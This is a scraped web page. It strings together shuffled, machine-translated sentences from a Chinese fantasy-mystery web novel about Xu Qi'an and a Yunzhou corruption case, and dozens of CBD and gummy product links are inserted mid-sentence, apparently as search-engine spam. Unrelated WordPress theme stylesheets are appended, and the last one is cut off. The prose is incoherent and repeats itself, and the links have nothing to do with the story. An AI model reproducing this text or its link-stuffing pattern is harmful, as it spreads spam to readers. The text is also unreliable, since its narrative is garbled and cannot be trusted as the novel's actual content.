<p>Xu Qi an thought for a while, and said sadly I knew that when this furnace of nine turn golden elixir is refined, it will be the day for you to make a move.PS This chapter is a bit short, mainly because, if it is not short, it feels like it will be <a href="https://skynetworldwide.com/QeE/unlock-the-calm--fantastic-26-benefits-of-cbd/">Unlock the Calm: 10 Fantastic Benefits of CBD</a> updated after 12 o clock.</p>
<p>clean.The blood has <a href="https://skynetworldwide.com/HuQjmc/decoding-the-difference-thc-vs-cbd--58-a-beginners-guide/">Decoding the Difference: THC vs CBD – A Beginner's Guide</a> clotted into lumps, <a href="https://skynetworldwide.com/bLlAw/56850-unlock-relaxation-the-beginners-guide-to-cbd-drops/">Unlock Relaxation: The Beginner's Guide to CBD Drops</a> not long after he died, <a href="https://skynetworldwide.com/GMImlnunns/sweeten-your-life-09-a-guide-to-choosing-the-best-cbd-gummy-bears/">Sweeten Your Life: A Guide to Choosing the Best CBD Gummy Bears</a> but before we entered the mansion.The body is honest.Xu Ningyan, you are really good.</p>
<p>By the way, including the autopsy <a href="https://skynetworldwide.com/emBb/unearth-the-magic-exploring-the-world-of-wyld-8880/">Unearth the Magic: Exploring the World of Wyld</a> report made by you.They play chess without rules, don t know the layout, don t know how to fight for the dominant position, and they move like flying, pattapapata seem not to think.</p>
<p>Zhang Kaitai shook his head.This is unstoppable, especially for a system like Wufu that is only good at violence.Man, I m afraid you are from the Western Regions.Xu Qi an said.</p>
<p>Xu Lingyin put her hands behind her back and leaned forward, attacking her mother with sound waves.And ask us to brainstorm and provide inspiration, and we are all troubled.</p>
<p>Song Tingfeng raised his chin, and said in an arrogant tone, We are from the capital.The disadvantage is that it can only curse and kill targets whose realm is lower than its own.</p>
<p>The Minister of the Ministry of Justice <a href="https://skynetworldwide.com/ctvBF/find-your-calm-a-deep-dive-into-zenleaf-cbd-gummies-1935/">Find Your Calm: A Deep Dive into ZenLeaf CBD Gummies</a> was puzzled, and examined the man who was speaking.The experience in <a href="https://skynetworldwide.com/YCqskxn/find-your-13-relief-how-cbd-pain-relief-is-transforming-wellness/">Find Your Relief: How CBD Pain Relief is Transforming Wellness</a> charge of receiving and dispatching, cashiers, and warehouses led Xu Qi an and others to the warehouse, carrying a bag of money in his hand.</p>
<p>What is Zhou Min s habit It s crossword puzzles Yang <a href="https://skynetworldwide.com/RIc/unlock-the-benefits-a-2224-deep-dive-into-cbd-tinctures/">Unlock the Benefits: A Deep Dive into CBD Tinctures</a> Yingying said that Zhou Min likes to play crossword puzzles with her while drinking, so when Zhou Min thinks about how to hide evidence <a href="https://skynetworldwide.com/bLlAw/56850-unlock-relaxation-the-beginners-guide-to-cbd-drops/">Unlock Relaxation: The Beginner's Guide to CBD Drops</a> and leave clues, <a href="https://skynetworldwide.com/emBb/unearth-the-magic-exploring-the-world-of-wyld-8880/">Unearth the Magic: Exploring the World of Wyld</a> he will get used to it.I don t know how many relics Zhou Jing can keep.Yin Luo, surnamed Tang, said with emotion.</p>
<p>Reorganize the clues, exclude Zhou Min s other line, and focus on Yang Yingying s basket.They used the previous method, using the number of characters The method of deciphering, found that it is still wrong, the copied words are not right.</p>
<p>Tomorrow, you can go to the station to have a look.Xu Qi an s mood cannot be described as ecstatic, almost weeping with joy.</p>
<p>So Si Tianjian needs to be attached to the imperial court.Xu Qi an analyzed road.The remaining two words are useless someone asked.</p>
<p>Your Majesty will ask the old mother in the palace to inspect it.There was a fierce battle sound in the dense forest.</p>
<p>Xu Qi an explained.He did not specify how many days.After leaving a polite word, she turned around and left immediately, walking quickly, her skirt pendulum fly.</p>
<p>Qiang a general drew out his sword and pointed at Li Miaozhen with the halberd Kill without pardon.Xu Qi an poured water <a href="https://skynetworldwide.com/DiTt/drift-off-easier-the-ultimate-guide-to-the-best-gummies-for-6181-sleep/">Drift Off Easier: The Ultimate Guide to the Best Gummies for Sleep</a> and rubbed the ink wisely.Dad wrote the apprehension document and stamped it with the official seal.</p>
<p>At this time, with the light of the oil lamp, he noticed the children beside him.Then pretend to be the <a href="https://skynetworldwide.com/ITVOdJL/soothe-your-ache-is-cbd-cream-for-pain-96209-relief-right-for-you/">Soothe Your Ache: Is CBD Cream for Pain Relief Right For You?</a> owner of the dog meat shop, and wait for us to come and hand over the account books to us.</p>
<p>Above the fourth rank, do not use Breathing, this is the rule, but you can still bring a warlock.She should not be a liar.No. 5 is a stupid woman.She may not slander people very much, <a href="https://skynetworldwide.com/iFcq/does-cbd-09721-get-you-high-unlocking-the-science-behind-the-buzz/">Does CBD Get You High? Unlocking the Science Behind the Buzz</a> but she has no brains, and she may mistake No.</p>
<p>After beating people.Thinking of this, Xu Qi an s heart moved, and he said tentatively Mr.However, I m about to finish the boss and add more updates, <a href="https://skynetworldwide.com/QCEUeJUrp/sweeten-your-wellness-86990-a-guide-to-cbd-gummies/">Sweeten Your Wellness: A Guide to CBD Gummies</a> so I won t need three chapters a day.</p>
<p>Now that you know it s haunted, shouldn t you hide away in fear Why do you have to squat by the mouth of the well, and persist while being afraid.</p>
<p>Just say what s going on.Yang Yingying looked at Governor Zhang, who <a href="https://skynetworldwide.com/JOWZbpA/unlock-your-wellbeing-a-guide-to-five-cbd-47824-gummies/">Unlock Your Well-Being: A Guide to Five CBD Gummies</a> nodded and said I was ordered by the emperor to inspect Yunzhou.A formation Xu Qi an watched with relish.No, this is a feng shui formation, strictly speaking, it s not a formation.</p>
<p>But killing people directly is definitely not an option, as that would intensify the conflict.No, I just feel that the female benefactor is ugly.</p>
<p>Moreover, the threat of Crouching Tiger, Hidden Dragon in the capital does not necessarily only come from the <a href="https://skynetworldwide.com/RVJpdWgCM/unlock-the-calm-5252-how-cbd-gummies-can-ease-your-pain/">Unlock the Calm: How CBD Gummies Can Ease Your Pain</a> watchmen.I don t have a clue about the MSG he said, because he didn t provide the process, but <a href="https://skynetworldwide.com/CXlExf/decode-the-buzz-your-guide-to-understanding-3116-cbds/">Decode the Buzz: Your Guide to Understanding CBDs</a> simply said to stay away, and it is extracted from grains.</p>
<p>Even though the adoptive <a href="https://skynetworldwide.com/pzDkL/unlock-the-35233-benefits-a-deep-dive-into-strongcbd-oil-cannabidiolstrong/">Unlock the Benefits: A Deep Dive into <strong>CBD Oil Cannabidiol</strong></a> father said that this son had great potential, and Nangong Qianrou agreed, he still couldn t accept it.tail sky fox.This. Xu Qi an was a little dumbfounded, because No.1 s analysis was logical and very reasonable.</p>
<p>Xu Qi an took a look at her, and grabbed the spoon to stir fry the vegetables so that <a href="https://skynetworldwide.com/HuQjmc/decoding-the-difference-thc-vs-cbd--58-a-beginners-guide/">Decoding the Difference: THC vs CBD – A Beginner's Guide</a> they wouldn t get mushy.How come you haven t come back yet Could it be that Mei disobeyed her orders and stalked her body Li Miaozhen immediately ruled out this guess, Mei followed her for several years, the biggest advantage is that she was obedient, she was a good family during her lifetime, <a href="https://skynetworldwide.com/DiTt/drift-off-easier-the-ultimate-guide-to-the-best-gummies-for-6181-sleep/">Drift Off Easier: The Ultimate Guide to the Best Gummies for Sleep</a> she had almost no resentment after her illness and died, she was kind hearted, knowing that Xu Qi an couldn t stand being squeezed, she probably wouldn t attract her spirit.</p>
<p>Xu Qi an smelled the scent and came to the stove, opened the pot on his own, and asked, Is the fish soup ready Xu Qi an stared at the light brown fish soup, which was the reason why soy sauce was added, he took a sip of the aroma, and said, Give me the spoon.Moreover, the Sangbo case has no interest in Taoist Jinlian.</p>
<p>Even a veteran official like Sun Shangshu s mentality exploded.Nangong Qianrou thought sourly.Zhang Kaitai, who was also sour, had a condensed sword intent.</p>
<p>In the backyard of the mansion, there is <a href="https://skynetworldwide.com/UkFdB/sweeten-your-wellness-why-hemp-gummies-9800-are-the-hot-trend/">Sweeten Your Wellness: Why Hemp Gummies Are the Hot Trend</a> a Huasheng Well, in which many women, teenagers, and boys who committed suicide or were tortured to death by guests were buried.But Jiang Lvzhong is a veteran of the wine shop, and he knows how to liven up the atmosphere.</p>
<p>It s completely different from his performance when <a href="https://skynetworldwide.com/GMImlnunns/sweeten-your-life-09-a-guide-to-choosing-the-best-cbd-gummy-bears/">Sweeten Your Life: A Guide to Choosing the Best CBD Gummy Bears</a> he was Kuaishou.Thank you for the nine year compulsory education.I don t read poems in vain.</p>
<p>The palace, the imperial garden.The prince invited the second prince, fourth prince, sixth prince, and three princesses to enjoy the snow at the Qingji Pavilion.When going downstairs, Xu Qi an saw an official rushing upstairs in a hurry.</p>
<p>Three This is not easy.Xu Qi an used a trumpet to pretend <a href="https://skynetworldwide.com/fFBgbJmm/unlocking-the-52880-difference-how-cannabidiol-cbd-differs-from-weed/">Unlocking the Difference: How Cannabidiol (CBD) Differs From Weed</a> to be aggressive.The next day, after having lunch in Goulan, the trio in Goulan picked their <a href="https://skynetworldwide.com/EFwhuEPm/find-your-zen-how-to-easily-find-strongcbd-gummies-near-youstrong-536/">Find Your Zen: How to Easily Find <strong>CBD Gummies Near You</strong></a> teeth and walked <a href="https://skynetworldwide.com/FdE/feeling-1504-bettered-unlocking-the-benefits-of-cbd/">Feeling Bettered: Unlocking the Benefits of CBD</a> back to the yamen with steps that no relatives would recognize.</p>
<p>The door leading to the realm of refining the gods was firmly closed.Get out Zhu Guangxiao kicked him flying.Song Tingfeng was still wailing there, I <a href="https://skynetworldwide.com/QCEUeJUrp/sweeten-your-wellness-86990-a-guide-to-cbd-gummies/">Sweeten Your Wellness: A Guide to CBD Gummies</a> will go to your mother s condolences, my brother is gone, you let me mourn you and <a href="https://skynetworldwide.com/DGLVNRtmwD/find-your-comfort-how-cbd-pain-relief-0476-cream-can-help/">Find Your Comfort: How CBD Pain Relief Cream Can Help</a> return my brother, return my brother In the gray world, Xu Qi an saw the small temple again, the temple Inside sat a handsome young monk.</p>
<p>The black army rushed to kill like densely packed ants, and the high grade martial arts wreaked havoc on the battlefield, <a href="https://skynetworldwide.com/DYcGqu/sweeten-your-3716-snack-why-everyones-loving-cornbread-gummies/">Sweeten Your Snack: Why Everyone’s Loving Cornbread Gummies</a> just like human beings trampling on an <a href="https://skynetworldwide.com/emBb/unearth-the-magic-exploring-the-world-of-wyld-8880/">Unearth the Magic: Exploring the World of Wyld</a> ant nest.Wei Yuan glanced at Jiang Lvzhong and interrupted You are the only one who talks too much.</p>
<p>Song Tingfeng He hurriedly said I ll go, I ll go.Turning around, he went to Zhu Guangxiao, <a href="https://skynetworldwide.com/CXlExf/decode-the-buzz-your-guide-to-understanding-3116-cbds/">Decode the Buzz: Your Guide to Understanding CBDs</a> told him what happened, and told him to do it.This means that although the warlock s accusation cannot be used as evidence, it can provide me with a reference Xu Qi an clasped his fists Yes.</p>
<p>Governor Zhang walked up the stairs to the second floor with his hands behind his back.The kid s dark circles have deepened again.his mental state is not good.</p>
<p>This chapter was written in the subway for a while today, and secretly coded in the office before I finished it.Guangxiao is very sensible Xu Qi an nodded Then you have to think about it.</p>
<p>Realizing that Xu Qi an woke up, Zhu Guangxiao and Song Tingfeng stopped talking, and the former said When the trip to Yunzhou is over <a href="https://skynetworldwide.com/gABojr/unlock-the-magic-739-a-guide-to-wyld-gummies/">Unlock the Magic: A Guide to Wyld Gummies</a> and the yamen distributes the rewards, I can save enough money to marry a wife.Susu frowned <a href="https://skynetworldwide.com/iGY/find-your-relief-how-cbd-can-ease-back-pain-03/">Find Your Relief: How CBD Can Ease Back Pain</a> beautifully, and hesitated to speak.Did she forget that she was the saint of Tianzong Tianzong s tenet is too <a href="https://skynetworldwide.com/bLlAw/56850-unlock-relaxation-the-beginners-guide-to-cbd-drops/">Unlock Relaxation: The Beginner's Guide to CBD Drops</a> forgetful, neither happy nor sad, but in the past few years after going down the mountain, <a href="https://skynetworldwide.com/DiTt/drift-off-easier-the-ultimate-guide-to-the-best-gummies-for-6181-sleep/">Drift Off Easier: The Ultimate Guide to the Best Gummies for Sleep</a> Li Miaozhen has <a href="https://skynetworldwide.com/QCEUeJUrp/sweeten-your-wellness-86990-a-guide-to-cbd-gummies/">Sweeten Your Wellness: A Guide to CBD Gummies</a> become more and more impulsive, <a href="https://skynetworldwide.com/ITVOdJL/soothe-your-ache-is-cbd-cream-for-pain-96209-relief-right-for-you/">Soothe Your Ache: Is CBD Cream for Pain Relief Right For You?</a> and more and more jealous.</p>
<p>Who would have thought he was so good.Bring it up Governor Zhang said in a deep <a href="https://skynetworldwide.com/GMImlnunns/sweeten-your-life-09-a-guide-to-choosing-the-best-cbd-gummy-bears/">Sweeten Your Life: A Guide to Choosing the Best CBD Gummy Bears</a> voice.This kid Xu Qi an usually brags and doesn t write drafts, but now he s fine, his identity is exposed, and he has no place to be ashamed.</p>
<p>Governor Zhang didn t express his opinion, but just nodded.When he first arrived in Qingzhou, he swept away the chief envoy s yamen with a thunderous force.</p>
<p>Wei Yuan looked at the Minister of the Ministry of Rites who jumped out to provoke trouble, turned his eyes to Emperor Yuan Jing, came out of the line, and bowed Return to Your Majesty, The Sangbo case has come to light.He was born as a censor, and it was really difficult for him to solve the case.</p>
<p>Xu Qi an, the gatekeeper of his wife and daughter, sighed and said helplessly, Okay.After the original King Pinghai <a href="https://skynetworldwide.com/RIc/unlock-the-benefits-a-2224-deep-dive-into-cbd-tinctures/">Unlock the Benefits: A Deep Dive into CBD Tinctures</a> and later Emperor Wuzong usurped the throne, the supervisor became the current supervisor.</p>
<p>It was because of Li Miaozhen, the Ranger General, that he <a href="https://skynetworldwide.com/CXlExf/decode-the-buzz-your-guide-to-understanding-3116-cbds/">Decode the Buzz: Your Guide to Understanding CBDs</a> was willing <a href="https://skynetworldwide.com/fFBgbJmm/unlocking-the-52880-difference-how-cannabidiol-cbd-differs-from-weed/">Unlocking the Difference: How Cannabidiol (CBD) Differs From Weed</a> to come and talk.As soon as the words were finished, Huben Wei on duty came in again and said, Master Governor, there is a group of bodyguards who call themselves Fushun Escort Bureau outside the door, and they want to see the Governor.</p>
<p>Therefore, he more and more agrees with the operation of Sun <a href="https://skynetworldwide.com/DYcGqu/sweeten-your-3716-snack-why-everyones-loving-cornbread-gummies/">Sweeten Your Snack: Why Everyone’s Loving Cornbread Gummies</a> Shangshu of the Ministry of punishment.Such a friend, from that day on, we will cut off our friendship.</p>
<p>Just a farewell poem, and this one belongs to him too The old man refuses to accept it I m so mad, so mad He even wrote a letter to show off, After eating Yunzhou style lunch at the post station, Xu Qi an took a cold bath and was refreshed.Qi Dang was the leader <a href="https://skynetworldwide.com/FdE/feeling-1504-bettered-unlocking-the-benefits-of-cbd/">Feeling Bettered: Unlocking the Benefits of CBD</a> behind this corruption <a href="https://skynetworldwide.com/xXODeXCg/unlock-relaxation-a-guide-to-everything-65-you-need-to-know-about-cbd-gummies/">Unlock Relaxation: A Guide to Everything You Need to Know About CBD Gummies</a> case He sent a letter through a letter from the ground, and learned from No.</p>
<p>Alright, Your Highness, this time I will tell you about borrowing banana fans three times.It s also possible that it was destroyed by the murderer.</p>
<p>Ham is a unique delicacy in the south, and it is hard to find in the north.Moreover, warlocks must have a way to shield their own strength, after all, they are professionals.</p>
<p>Xu Qi an continued The two Taoists give me another sentence.Hey, I m afraid it will be difficult.Several other warlocks <a href="https://skynetworldwide.com/emBb/unearth-the-magic-exploring-the-world-of-wyld-8880/">Unearth the Magic: Exploring the World of Wyld</a> <a href="https://skynetworldwide.com/bLlAw/56850-unlock-relaxation-the-beginners-guide-to-cbd-drops/">Unlock Relaxation: The Beginner's Guide to CBD Drops</a> in white shook their heads, expressing their disapproval of Chu Caiwei s promotion.</p>
<p>with a few brushes.Being able to be placed at the main table by Governor Zhang seems to be somewhat capable.He glanced over at Xu Pingzhi, and looked at the beautiful woman at the dining table, what the child said was true, she was indeed a beautiful woman.</p>
<p>Xu Qi an nodded suddenly, this elixir is not of high <a href="https://skynetworldwide.com/lImCvI/unlock-relaxation-a-guide-to-327-wyld-cbd-gummies/">Unlock Relaxation: A Guide to Wyld CBD Gummies</a> use value, he wondered Why did the supervisor give you this thing After speaking, Xu Qi an was stunned.I m so stupid, really, I still underestimated this <a href="https://skynetworldwide.com/bLlAw/56850-unlock-relaxation-the-beginners-guide-to-cbd-drops/">Unlock Relaxation: The Beginner's Guide to CBD Drops</a> Xu Qi an At this time, No.</p>
<p>Huh No, aren t you an expert This answer is different from what I thought.So that s it Governor Zhang s expression changed several times, from <a href="https://skynetworldwide.com/DiTt/drift-off-easier-the-ultimate-guide-to-the-best-gummies-for-6181-sleep/">Drift Off Easier: The Ultimate Guide to the Best Gummies for Sleep</a> shock to solemnity, and <a href="https://skynetworldwide.com/Grx/unlocking-the-benefits-200-a-deep-dive-into-cannabidiol-tetrahydrocannabinol/">Unlocking the Benefits: A Deep Dive into Cannabidiol Tetrahydrocannabinol</a> now expressionless after the emotions had settled.</p>
<p>He practiced Taoism and ignored government affairs, so he needed the chaotic court situation to stabilize his position.It s not that I m capable, it s mainly.Xu Qi an coughed, and said in a secretive tone In fact, Governor Zhang and I are half brothers.</p>
<p>The most embarrassing thing, I haven t discovered it myself until today.Let me tell you casually, and don t keep it in your heart.</p>
<p>What s the matter Xu Qi an didn t open the door, in the middle of the night, an <a href="https://skynetworldwide.com/HaMwK/unlock-relief-a-guide-to-4722-cbd-creams-for-targeted-wellness/">Unlock Relief: A Guide to CBD Creams for Targeted Wellness</a> older brother couldn t open the door for his younger sister, it was out of courtesy.When you are in love, please remember to get a manicure.</p>
<p>I have seen the ambition of this princess.If she was born in <a href="https://skynetworldwide.com/GMImlnunns/sweeten-your-life-09-a-guide-to-choosing-the-best-cbd-gummy-bears/">Sweeten Your Life: A Guide to Choosing the Best CBD Gummy Bears</a> my time, she must be a domineering female president.So there is a reasonable explanation for Liang Youping s self inflicted trap.</p>
<p>The orange cat spit out words, with a leisurely tone.With the help of the chapter, ask for a monthly ticket.</p>
<p>Anger from prestige.He is a very imposing adult. The golden pheasant embroidered on the chest.is a senior member of the second rank, and the chief envoy seems to be from the second rank.Princess Huaiqing was noncommittal.Princess Huaiqing still had something to do, so she sat down for a while and said goodbye.</p>
<p>Princess Lin an didn t ask any more questions, and recited the half line of the poem in a low voice It s so beautiful, I also want to lie on the boat one day, look at the stars in the sky, and have stars around me.Seeing Wei Yuan in green robe, this handsome and elegant eunuch with slightly frosted temples, was drinking from a teacup, pointing to the seat opposite Pour the tea yourself.</p>
<p>Moreover, the threat of Crouching Tiger, Hidden Dragon in the capital does not necessarily only come from the watchmen.Therefore, I plan to go to the post station before dusk, play around for a while, and see if there is room for maneuver.</p>
<p>After finishing the meditation, she concentrated on feeling for a long time, and found that there was no evil spirit in the house.Bandits blocking roads and robbery, similar things happen every day in Yunzhou.</p>
<p>But even so, Yang Chuannan s criminal evidence was uncovered in just a few days For a moment, all the officials felt cold.Number two s reaction was a bit intense.She met Yang Chuannan, and <a href="https://skynetworldwide.com/iGY/find-your-relief-how-cbd-can-ease-back-pain-03/">Find Your Relief: How CBD Can Ease Back Pain</a> they had a good relationship Xu Qi an was glad that he didn t guarantee the ticket in front of <a href="https://skynetworldwide.com/igBAF/unpack-the-benefits-a-guide-670-to-cbd-joints/">Unpack the Benefits: A Guide to CBD Joints</a> Governor Zhang, otherwise the car would overturn.</p>
<p>Hengyuan s eyes fell on the small jade mirror, which he left at the bottom <a href="https://skynetworldwide.com/iGY/find-your-relief-how-cbd-can-ease-back-pain-03/">Find Your Relief: How CBD Can Ease Back Pain</a> of the well.In the twelfth lunar month of winter, the corpses will not rot in a short period of time, but <a href="https://skynetworldwide.com/bLlAw/56850-unlock-relaxation-the-beginners-guide-to-cbd-drops/">Unlock Relaxation: The Beginner's Guide to CBD Drops</a> they cannot stay in Yunzhou for a long time.</p>
<p>This trip will definitely bring a warlock, Xu Qi an came here out of selfishness, and wanted to take Chu Caiwei on a business trip as a tourist.But the real reason for his fatigue was that he was drained of energy by the frame, but this kind of thing couldn t be said.</p>
<p>What s wrong with you Yang Qianhuan asked.The car overturned.As soon as the words were finished, Huben Wei on duty came in again and said, Master Governor, there is a group of bodyguards <a href="https://skynetworldwide.com/JOWZbpA/unlock-your-wellbeing-a-guide-to-five-cbd-47824-gummies/">Unlock Your Well-Being: A Guide to Five CBD Gummies</a> who call themselves Fushun Escort Bureau outside the door, and they want to see the Governor.</p>
<p>Well, I can t get used to his attitude for a long time.Governor Zhang frowned when he heard this Why did you say that It s nothing, nothing.</p>
<p>Wei Yuan chuckled lightly, with the indifference of the implementation, and ordered Before they know that Uncle Pingyuan s son in law was killed, close the Internet cafe.Many low level people living in the outer city rarely have the opportunity to go to the inner city.</p>
<p>By my life.no joke. The words of No.4 reminded me of more details.The Water Transport Office is divided into two systems, the Paian Department and the Gang Transport Department.</p>
<p>Amid the terrifying suction force, Nangong Qianrou s face turned pale little by little.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/css
request_url: https://davidprentice.com/wp-content/themes/freak-child/style.css?ver=1.0.8.1511308221
body_size: 517
content:
/*
Theme Name: Freak Child
Theme URI: https://davidprentice.com/freak-child-theme
Template: freak
Author: David Prentice
Author URI: https://davidprentice.com
Description: Freak is a Beautiful WordPress Theme with a Stunning Parallax Header Background. Many other features include a Unique Posts Page, Multile Blog Layouts, Customizable Sidebar Width, A Fully Featured Responsive Slider, Multiple Menu Bars, A Static Navigation Bar, Unique Search Options and Much More. This theme has been throughly tested with all Modern Mobile Platforms including Android, iPhone and Windows Phone and it works Flawlessly. Freak is one of the Best Responsive Themes out there. THEME DEMO -&gt; http://demo.inkhive.com/freak/
Tags: custom-background,two-columns,one-column,custom-colors,flexible-header,theme-options,right-sidebar,grid-layout,custom-menu,threaded-comments,translation-ready,featured-images,blog,full-width-template,e-commerce,footer-widgets,entertainment,photography
Version: 1.0.8.1511308221
Updated: 2017-11-21 15:50:21

*/



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://davidprentice.com/wp-content/cache/autoptimize/autoptimize_single_785cad1f799c8ca677fbb4d4ca2fc6f9.php?ver=6.7.4
body_size: 5825
content:
.body-font{font-family:"Roboto Slab",sans-serif}.title-font{font-family:"Bitter",sans-serif}body{font-family:"Roboto Slab",sans-serif;background:#fff;word-wrap:break-word}.mega-container{background:#fff;max-width:1100px;margin:auto;margin-top:20px;overflow:auto}.container{max-width:1100px}a{color:#f07261;cursor:pointer}a:hover{text-decoration:none;color:#f07261}.container{margin:auto}.section-title{font-weight:400;color:#777;font-size:18px;margin-bottom:20px}@media screen and (max-width:991px){.section-title{margin-top:20px}}.section-title:after{content:"";display:block;width:12%;height:2px;margin-top:5px;background:#f07261}.site-logo{display:inline-block;float:none;margin-right:30px;max-width:100px;max-height:100px}@media screen and (max-width:767px){.site-logo{float:none;max-width:40px;max-height:40px;display:inline-block}}@media screen and (min-width:768px) and (max-width:991px){.site-logo{float:none;max-width:60px;max-height:60px;display:inline-block}}.social-icons{text-align:center;margin-bottom:40px}.social-icons a{background:0 0;color:#5e5e5e;transition:ease .4s;-webkit-transition:ease .4s;-moz-transition:ease .4s;-ms-transition:ease .4s;-o-transition:ease .4s;border-width:1px;font-size:22px}.social-icons a img{width:38px;transition:.8s all ease;-webkit-transition:.8s all ease;-moz-transition:.8s all ease;-ms-transition:.8s all ease;-o-transition:.8s all ease}.social-icons a i{font-size:18px}.social-icons a:before{border-radius:0;border-width:1px;background:#fff}@media screen and (max-width:600px){.social-icons a{float:none}}.social-icons a:hover img{transform:rotate(360deg) scale(1.15);-webkit-transform:rotate(360deg) scale(1.15);-moz-transform:rotate(360deg) scale(1.15);-ms-transform:rotate(360deg) scale(1.15);-o-transform:rotate(360deg) scale(1.15)}#top-bar{background:rgba(221,221,221,.7);position:absolute;bottom:-6px;left:0;right:0;border-bottom:solid 6px #ddd}#masthead{text-align:center;position:relative;background-attachment:fixed;margin-bottom:0}@media screen and (max-width:767px){#masthead{background-attachment:scroll}}#masthead .layer{width:100%;min-height:600px}#masthead #text-title-desc{clear:none;float:none;vertical-align:middle}@media screen and (max-width:768px){#masthead #text-title-desc{float:none}}#masthead h1.site-title{font-size:76px;font-weight:100;margin-top:0}@media screen and (max-width:767px){#masthead h1.site-title{font-size:32px}}#masthead h1.site-title a{color:#fff}#masthead h2.site-description{font-weight:300;font-size:15px;margin-top:10px}#masthead .top-search{padding-bottom:70px}#masthead .top-search input[type=submit]{display:none}#masthead .top-search input[type=search]{background:rgba(255,255,255,.3);border:solid 4px rgba(0,0,0,.35);padding:5px 15px;outline:none;color:#fff;font-weight:lighter}.site-branding{padding-top:20vh;overflow:hidden;padding-bottom:10px}@media screen and (max-width:768px){.site-branding{text-align:center}}#site-logo{display:inline-block;float:none;max-width:100%}@media screen and (max-width:768px){#site-logo{float:none}}#masthead.header-medium h1.site-title{font-size:66px}#masthead.header-medium .site-branding{padding-top:90px}#masthead.header-medium .layer{min-height:350px}#masthead.header-medium .top-search{padding-bottom:120px}@media screen and (max-width:767px){#masthead.header-medium .layer{padding-bottom:50px}}#masthead.header-medium.search-disabled .social-icons{margin-bottom:140px}#masthead.header-medium.search-disabled .site-branding{padding-top:80px}#masthead.header-small h1.site-title{font-size:66px}#masthead.header-small .site-branding{padding-top:10px}#masthead.header-small .layer{min-height:250px}#masthead.header-small .top-search{padding-bottom:70px}#masthead.header-small .social-icons{margin-bottom:20px}@media screen and (max-width:767px){#masthead.header-small .layer{padding-bottom:100px}}#masthead.header-large.search-disabled .layer{min-height:600px}#static-bar #static-menu,#top-menu{float:none;position:relative}@media screen and (max-width:600px){#static-bar #static-menu,#top-menu{float:none;text-align:center;padding:15px}}#static-bar #static-menu ul,#top-menu ul{list-style:none;margin-bottom:0;margin-left:0;text-align:center;position:relative;transition:.4s all ease;-webkit-transition:.4s all ease;-moz-transition:.4s all ease;-ms-transition:.4s all ease;-o-transition:.4s all ease}#static-bar #static-menu ul ul,#top-menu ul ul{display:none;position:absolute;top:100%;left:100%;z-index:10999;text-align:left}#static-bar #static-menu ul li,#top-menu ul li{display:inline;margin-left:-3px;position:relative}#static-bar #static-menu ul li span,#top-menu ul li span{padding:16px 5px}#static-bar #static-menu ul li:hover>ul,#top-menu ul li:hover>ul{display:block;width:200px;background:#ddd;left:0;top:36px}#static-bar #static-menu ul li:hover>ul li,#top-menu ul li:hover>ul li{display:block}#static-bar #static-menu ul li:hover>ul li a,#top-menu ul li:hover>ul li a{display:block;padding:8px 12px;font-size:14px;font-weight:400;color:#848484}#static-bar #static-menu ul li:hover>ul li:hover ul,#top-menu ul li:hover>ul li:hover ul{top:0;left:100%}#static-bar #static-menu ul li a,#top-menu ul li a{padding:15px 10px;display:inline-block;color:#5e5e5e;font-size:16px;font-weight:400;font-family:"Bitter",sans-serif}#static-bar #static-menu ul li a .hvr-shutter-in-vertical,#top-menu ul li a .hvr-shutter-in-vertical{background:0 0}#static-bar #static-menu ul li a:hover,#top-menu ul li a:hover{text-decoration:underline;color:#5e5e5e}.mobile-toggle-button{position:fixed!important;top:5px!important;padding:5px 10px;border-radius:1px;color:#f07261;background:rgba(0,0,0,.6);z-index:1099;-webkit-box-shadow:none;box-shadow:none;cursor:pointer;border:none;text-shadow:none;font-size:20px;outline:none}@media screen and (min-width:768px){.mobile-toggle-button{display:none}}.mobile-toggle-button:hover{-webkit-box-shadow:none;box-shadow:none}.mobile-toggle-button{left:5px}#mobile-static-menu{background:#fff;border-right:solid 3px #f07261;padding:15px;-webkit-box-shadow:inset -5px 0 5px #ddd;box-shadow:inset -5px 0 5px #ddd}@media screen and (min-width:768px){#mobile-static-menu{display:none}}#mobile-static-menu ul{list-style:none;margin-left:0}#mobile-static-menu ul li a{padding:10px;border-bottom:solid 1px #eee;font-weight:700;display:block;color:#f07261;font-size:16px}#mobile-static-menu ul li a:hover{background:#eee}#mobile-static-menu ul li ul{margin-left:15px;color:#ddd}#mobile-static-menu ul li ul li a{padding:5px;border-bottom:none;font-size:14px;font-weight:400}.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:0;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.logged-in #static-bar{top:32px}#static-bar{background:rgba(247,247,247,.9);border-bottom:solid 3px rgba(221,221,221,.8);display:none;position:fixed;top:0;z-index:1000;width:100%}@media screen and (max-width:768px){#static-bar{display:none!important}}#static-bar #static-logo{float:left;margin:3px 10px}#static-bar #static-logo h1{margin:0;padding:5px 10px}#static-bar #static-logo h1 a{color:#444;text-shadow:#777 1px 0px 1px}#static-bar #static-logo img{max-height:50px}#static-bar #static-menu{float:left}#static-bar #static-menu ul li a{padding:14px 10px}#static-bar #static-menu ul li:hover>ul{background:rgba(221,221,221,.98);top:35px}#static-bar #searchicon{float:right;padding:5px 12px;padding-top:7px;font-size:24px;color:#777}#jumbosearch{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.84);z-index:9999;text-align:center;display:none}#jumbosearch .form{margin-top:20%}#jumbosearch .form label{width:80%;text-align:center}#jumbosearch .form input[type=search]{background:0 0;outline:none;padding:20px;font-size:28px;border:none;border-bottom:solid 1px #ddd;border-radius:0;color:#fff;width:80%;text-align:center;clear:both}#jumbosearch .form input[type=submit]{display:none;text-transform:uppercase}#jumbosearch .closeicon{position:absolute;right:30px;top:40px;color:#eee;font-size:27px;padding:15px;cursor:pointer}#site-navigation{float:right;clear:none;margin-top:55px;margin-bottom:45px}#site-navigation ul{float:right}#site-navigation ul li a{padding:10px;color:#000;background:rgba(221,221,221,.6);font-weight:400;margin-left:1px;margin-right:1px;margin-bottom:2px;transition:.2s all ease;-webkit-transition:.2s all ease;-moz-transition:.2s all ease;-ms-transition:.2s all ease;-o-transition:.2s all ease}#site-navigation ul li:hover a{background:rgba(255,255,255,.6)}#site-navigation ul li ul li .menu-desc{display:none}#site-navigation ul li ul.children,#site-navigation ul li 